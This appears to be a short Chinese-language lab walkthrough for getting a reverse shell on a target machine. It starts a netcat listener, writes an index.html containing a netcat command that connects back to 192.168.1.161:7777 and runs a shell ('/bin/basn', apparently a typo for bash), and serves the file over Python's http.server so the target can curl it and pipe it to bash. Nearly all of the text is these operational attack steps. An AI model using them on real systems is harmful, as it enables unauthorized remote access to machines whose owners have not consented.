 准备工作
1.开启监听端口
# nc -lvp 7777
2.创建index.html文件
# cd php
# vim index.html
nc 192.168.1.161 7777 -e /bin/basn
目标靶机curl下载index.html，交给bash执行，反弹shell；
3.开启http.server 监听80端口
# python -m http.server 80